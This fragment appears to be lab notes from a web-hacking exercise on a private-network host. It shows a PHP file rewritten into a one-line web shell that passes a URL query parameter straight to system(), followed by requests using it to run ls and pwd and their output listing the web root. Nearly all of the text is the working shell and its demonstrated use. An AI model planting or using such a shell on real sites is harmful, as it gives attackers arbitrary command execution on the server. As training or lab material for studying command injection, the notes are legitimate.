 <?php
//php.test
//phpinfo();
system("ls");
?>
~
172.16.0.110/test.php
WebHackTest_2020.zip board db.sql dbconn.php head.php index.php member style_contents.css style_head.css test.php
172.16.0.110/test.php?arg=ls
WebHackTest_2020.zip board db.sql dbconn.php head.php index.php member style_contents.css style_head.css test.php
<?php
//php.test
//phpinfo();
//system("ls");
system("$_GET[arg]");
?>
~
172.16.0.110/test.php?arg=pwd
/var/www/html